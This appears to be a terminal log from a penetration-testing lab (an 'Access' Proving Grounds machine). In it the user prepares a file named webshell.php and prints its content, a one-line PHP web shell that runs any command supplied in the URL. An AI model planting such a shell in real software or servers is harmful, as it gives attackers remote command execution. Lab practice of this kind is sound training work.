 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ sudo cp /opt/shells/webshell.php .
[sudo] password for zerox30:
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ sudo chown zerox30:zerox30 webshell.php
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ sudo chmod +x webshell.php
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ cat webshell.php
<?php system($_GET['cmd']); ?>
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$